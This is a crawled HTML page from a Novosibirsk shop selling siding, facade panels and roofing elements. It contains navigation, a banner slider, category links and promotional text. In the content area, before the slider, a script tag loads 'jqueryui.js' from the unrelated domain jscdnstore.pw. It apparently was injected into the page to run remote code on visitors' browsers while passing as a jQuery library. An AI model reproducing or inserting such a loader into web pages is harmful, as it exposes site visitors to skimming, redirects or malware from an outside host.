

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/gidro-paro-izolyatsiya/vetrozashchitnaya-membrana-spanlayt-d-60-m/
body_size: 55235
content:
<!DOCTYPE html>
<html>
<head>
    <title>Материалы для отделки фасада | купить в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Сайдинг,  фасадные панели, изделия из оцинковки купить в Новосибирске от компании Современный Дом тепла. Замер, достака, монтаж" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_7fb18c06e290019e6e4df1625dbf93db/page_7fb18c06e290019e6e4df1625dbf93db_v1.css?1657635358342" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'28800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769139911','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9587554f1c816d0445414e37e3eeb18c'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news.list/slider/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news.list/slider/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_f355513e843fc04cc16cbdce2e861aed/page_f355513e843fc04cc16cbdce2e861aed_v1.js?16576353583354"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div></div>                    <div class="page-top-main">
                        <h1>Материалы для отделки фасада | купить в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script>    <div class="top_big_one_banner with_childs" style="overflow:hidden;">
        <div class="top_slider_wrapp maxwidth-banner view_3">
            <div class="flexslider">
                <ul class="slides">
                                            <li class="box wurl light left" data-nav_color="lite" data-slide_index="0">
                            <div class="wrapper_inner">
                                <table class="table-no-border">
                                    <tbody>
                                    <tr>
                                        <td class="bg" colspan="2">
                                            <div class="banner_bg"
                                                 style="background-image:url(/upload/iblock/82b/82b4b6675ae069dd4ed444c0c62ce5fb.jpg)"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="text left">
                                            <div class="wrap_text">
                                                <div class="banner_title">
<span>
<a href="/catalog/">
Фасадные решения от Ю-ПЛАСТ</a>
</span>
                                                </div>
                                                <div class="banner_text">                                                </div>
                                                <div class="banner_buttons">
                                                    <a href="/catalog/"
                                                       class="btn btn-default btn-lg">
                                                        Узнать подробнее </a>
                                                </div>
                                            </div>
                                        </td>
                                        <td class="img">
<span class="wrap_plaxy" style="width:437px;height:408px;">
<a href="/catalog/">
<img class="plaxy" src="/upload/iblock/82b/82b4b6675ae069dd4ed444c0c62ce5fb.jpg" alt="Фасадные решения от Ю-ПЛАСТ"
     title="Фасадные решения от Ю-ПЛАСТ" data-src="">
</a>
</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="tablet_img" colspan="2">
                                            <div style="background-image:url(/upload/iblock/82b/82b4b6675ae069dd4ed444c0c62ce5fb.jpg)">
                                            </div>
                                        </td>
                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </li>
                                                <li class="box wurl light left" data-nav_color="lite" data-slide_index="0">
                            <div class="wrapper_inner">
                                <table class="table-no-border">
                                    <tbody>
                                    <tr>
                                        <td class="bg" colspan="2">
                                            <div class="banner_bg"
                                                 style="background-image:url(/upload/iblock/783/783e930e15d2bf670085e68590c3c205.jpg)"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="text left">
                                            <div class="wrap_text">
                                                <div class="banner_title">
<span>
<a href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
Декоративные панели</a>
</span>
                                                </div>
                                                <div class="banner_text"><span style="color: #ffffff;">&nbsp;</span><span style="color: #ffffff; font-size: 1.33em; font-weight: bold;">Решение для стен и перегородок!</span>                                                </div>
                                                <div class="banner_buttons">
                                                    <a href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/"
                                                       class="btn btn-default btn-lg">
                                                        Узнать подробнее </a>
                                                </div>
                                            </div>
                                        </td>
                                        <td class="img">
<span class="wrap_plaxy" style="width:437px;height:408px;">
<a href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
<img class="plaxy" src="/upload/iblock/783/783e930e15d2bf670085e68590c3c205.jpg" alt="Декоративные панели"
     title="Декоративные панели" data-src="">
</a>
</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="tablet_img" colspan="2">
                                            <div style="background-image:url(/upload/iblock/783/783e930e15d2bf670085e68590c3c205.jpg)">
                                            </div>
                                        </td>
                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </li>
                                                <li class="box wurl light left" data-nav_color="lite" data-slide_index="0">
                            <div class="wrapper_inner">
                                <table class="table-no-border">
                                    <tbody>
                                    <tr>
                                        <td class="bg" colspan="2">
                                            <div class="banner_bg"
                                                 style="background-image:url(/upload/iblock/0bb/0bb2bfb1215ee0a7b5fce33c57e7b9d3.jpg)"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="text left">
                                            <div class="wrap_text">
                                                <div class="banner_title">
<span>
<a href="/catalog/">
Фасадные решения от DÖCKE</a>
</span>
                                                </div>
                                                <div class="banner_text">                                                </div>
                                                <div class="banner_buttons">
                                                    <a href="/catalog/"
                                                       class="btn btn-default btn-lg">
                                                        Узнать подробнее </a>
                                                </div>
                                            </div>
                                        </td>
                                        <td class="img">
<span class="wrap_plaxy" style="width:437px;height:408px;">
<a href="/catalog/">
<img class="plaxy" src="/upload/iblock/0bb/0bb2bfb1215ee0a7b5fce33c57e7b9d3.jpg" alt="Фасадные решения от DÖCKE"
     title="Фасадные решения от DÖCKE" data-src="">
</a>
</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="tablet_img" colspan="2">
                                            <div style="background-image:url(/upload/iblock/0bb/0bb2bfb1215ee0a7b5fce33c57e7b9d3.jpg)">
                                            </div>
                                        </td>
                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </li>
                                                <li class="box wurl light left" data-nav_color="lite" data-slide_index="0">
                            <div class="wrapper_inner">
                                <table class="table-no-border">
                                    <tbody>
                                    <tr>
                                        <td class="bg" colspan="2">
                                            <div class="banner_bg"
                                                 style="background-image:url(/upload/iblock/881/881a66846e0bde4ab387127c1a44fc89.jpg)"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="text left">
                                            <div class="wrap_text">
                                                <div class="banner_title">
<span>
<a href="/catalog/dobornye-elementy-krovli-i-fasada/">
Элементы кровли и фасада Водосточные системы Нестандартные решения.</a>
</span>
                                                </div>
                                                <div class="banner_text">                                                </div>
                                                <div class="banner_buttons">
                                                    <a href="/catalog/dobornye-elementy-krovli-i-fasada/"
                                                       class="btn btn-default btn-lg">
                                                        Узнать подробнее </a>
                                                </div>
                                            </div>
                                        </td>
                                        <td class="img">
<span class="wrap_plaxy" style="width:437px;height:408px;">
<a href="/catalog/dobornye-elementy-krovli-i-fasada/">
<img class="plaxy" src="/upload/iblock/881/881a66846e0bde4ab387127c1a44fc89.jpg" alt="Элементы кровли и фасада Водосточные системы Нестандартные решения."
     title="Элементы кровли и фасада Водосточные системы Нестандартные решения." data-src="">
</a>
</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="tablet_img" colspan="2">
                                            <div style="background-image:url(/upload/iblock/881/881a66846e0bde4ab387127c1a44fc89.jpg)">
                                            </div>
                                        </td>
                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </li>
                                                <li class="box wurl light left" data-nav_color="lite" data-slide_index="0">
                            <div class="wrapper_inner">
                                <table class="table-no-border">
                                    <tbody>
                                    <tr>
                                        <td class="bg" colspan="2">
                                            <div class="banner_bg"
                                                 style="background-image:url(/upload/iblock/692/692b97d394d2ba91b70eb60de8ccf488.jpg)"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="text left">
                                            <div class="wrap_text">
                                                <div class="banner_title">
<span>
<a href="/catalog/sayding-vox/">
Фасадные решения от VOX</a>
</span>
                                                </div>
                                                <div class="banner_text">                                                </div>
                                                <div class="banner_buttons">
                                                    <a href="/catalog/sayding-vox/"
                                                       class="btn btn-default btn-lg">
                                                        Узнать подробнее </a>
                                                </div>
                                            </div>
                                        </td>
                                        <td class="img">
<span class="wrap_plaxy" style="width:437px;height:408px;">
<a href="/catalog/sayding-vox/">
<img class="plaxy" src="/upload/iblock/692/692b97d394d2ba91b70eb60de8ccf488.jpg" alt="Фасадные решения от VOX"
     title="Фасадные решения от VOX" data-src="">
</a>
</span>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td class="tablet_img" colspan="2">
                                            <div style="background-image:url(/upload/iblock/692/692b97d394d2ba91b70eb60de8ccf488.jpg)">
                                            </div>
                                        </td>
                                    </tr>
                                    </tbody>
                                </table>
                            </div>
                        </li>
                                        </ul>
            </div>
        </div>
    </div>
    	<div class="sections_wrapper">
					<div class="top_block">
				<h3 class="title_block">Популярные категории</h3>
				<a href="/catalog/">Весь каталог</a>
			</div>
				<div class="list items">
			<div class="row margin0 flexbox">
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_36">
							<div class="img shine">
																										<a href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/" class="thumb"><img src="/upload/resize_cache/iblock/41b/120_120_2/41b14153f2a6eaf39e7c62151da4b253.JPG" alt="Декоративные стеновые панели &quot;Мультиплит&quot;" title="Декоративные стеновые панели &quot;Мультиплит&quot;" /></a>
															</div>
							<div class="name">
								<a href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/" class="dark_link">Декоративные стеновые панели &quot;Мультиплит&quot;</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_15">
							<div class="img shine">
																										<a href="/catalog/dobornye-elementy-krovli-i-fasada/" class="thumb"><img src="/upload/resize_cache/iblock/f25/120_120_2/f254eb724a037bfe311ef2de5c4ee946.png" alt="Доборные элементы кровли и фасада" title="Доборные элементы кровли и фасада" /></a>
															</div>
							<div class="name">
								<a href="/catalog/dobornye-elementy-krovli-i-fasada/" class="dark_link">Доборные элементы кровли и фасада</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_37">
							<div class="img shine">
																										<a href="/catalog/linearnye-paneli/" class="thumb"><img src="/upload/resize_cache/iblock/4c4/120_120_2/4c4452f5eb432c92dc666f35b6b23f28.jpg" alt="Линеарные панели " title="Линеарные панели " /></a>
															</div>
							<div class="name">
								<a href="/catalog/linearnye-paneli/" class="dark_link">Линеарные панели </a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_13">
							<div class="img shine">
																										<a href="/catalog/sayding-grand-line/" class="thumb"><img src="/upload/resize_cache/iblock/042/120_120_2/0427f92c60d3f0364959d2ab07031b69.jpg" alt="Сайдинг Grand-Line" title="Сайдинг Grand-Line" /></a>
															</div>
							<div class="name">
								<a href="/catalog/sayding-grand-line/" class="dark_link">Сайдинг Grand-Line</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_1">
							<div class="img shine">
																										<a href="/catalog/sayding-fasadnye-paneli/" class="thumb"><img src="/upload/resize_cache/iblock/1e0/120_120_2/1e0c7ef305ee27280c9e985ccb70c87d.jpg" alt="Сайдинг Деке" title="Сайдинг Деке" /></a>
															</div>
							<div class="name">
								<a href="/catalog/sayding-fasadnye-paneli/" class="dark_link">Сайдинг Деке</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_4">
							<div class="img shine">
																										<a href="/catalog/sayding-yu-plast/" class="thumb"><img src="/upload/resize_cache/iblock/358/120_120_2/358eb2e633aa265449137ae7ae2b72ce.jpg" alt="Сайдинг Ю-пласт" title="Сайдинг Ю-пласт" /></a>
															</div>
							<div class="name">
								<a href="/catalog/sayding-yu-plast/" class="dark_link">Сайдинг Ю-пласт</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_14">
							<div class="img shine">
																										<a href="/catalog/fasadnye-paneli-unipan/" class="thumb"><img src="/upload/resize_cache/iblock/450/120_120_2/450f4dc6b9bd6c631d7f398c3dbea8e1.jpeg" alt="Фасадные панели UNIPAN" title="Фасадные панели UNIPAN" /></a>
															</div>
							<div class="name">
								<a href="/catalog/fasadnye-paneli-unipan/" class="dark_link">Фасадные панели UNIPAN</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_11">
							<div class="img shine">
																										<a href="/catalog/sayding-alta-profil/" class="thumb"><img src="/upload/resize_cache/iblock/3ba/120_120_2/3baf1698b2c8ce6a38097b6d7884d9c0.jpg" alt="Фасадные панели Альта-Профиль" title="Фасадные панели Альта-Профиль" /></a>
															</div>
							<div class="name">
								<a href="/catalog/sayding-alta-profil/" class="dark_link">Фасадные панели Альта-Профиль</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_3">
							<div class="img shine">
																										<a href="/catalog/fasadnye-paneli/" class="thumb"><img src="/upload/resize_cache/iblock/25d/120_120_2/25da3a6270d4a1984244ad7ecb81582b.JPG" alt="Фасадные панели Деке" title="Фасадные панели Деке" /></a>
															</div>
							<div class="name">
								<a href="/catalog/fasadnye-paneli/" class="dark_link">Фасадные панели Деке</a>
							</div>
						</div>
					</div>
														<div class="col-m-20 col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_631207241_9">
							<div class="img shine">
																										<a href="/catalog/fasadnye-paneli-yu-plast/" class="thumb"><img src="/upload/resize_cache/iblock/5d8/120_120_2/5d87a951113ced3717131061ff66e6dc.jpg" alt="Фасадные панели Ю-пласт " title="Фасадные панели Ю-пласт " /></a>
															</div>
							<div class="name">
								<a href="/catalog/fasadnye-paneli-yu-plast/" class="dark_link">Фасадные панели Ю-пласт </a>
							</div>
						</div>
					</div>
							</div>
		</div>
	</div>
<p>
</p>
<p style="text-align: center;">
</p>
<p style="text-align: left;">
 <b>Лучшие решения для кровли и фасада на одной площадке!</b>
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
 <b>Сайдинг и фасадные панели от ведущих производителей! Современные технологии! Металл, пластик и не только...</b>
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
 <b>Комбинирование материалов. Помощь в дизайне!</b>
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
 <b>Монтаж на высоком уровне<i>!</i></b>
</p>
<p style="text-align: center;">
</p>
<p style="text-align: center;">
</p>
<p style="text-align: center;">
</p>
<p>
 <b>&nbsp; &nbsp;</b>
</p>
<p style="text-align: center;">
	<b><img width="512" alt="dom5.jpg" src="/upload/medialibrary/2e4/2e43081cbd0266471a0a9a994a5a8222.jpg" height="341" title="Современный Дом тепла.jpg">&nbsp;&nbsp;</b><img width="188" alt="bilder.jpg" src="/upload/medialibrary/0c8/0c8daeed4e057de321e2fced86644d7b.jpg" height="250" title="Монтажник.jpg">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;
</p>
<p>
	 &nbsp; &nbsp;&nbsp;
</p>
<p>
</p>
<p>
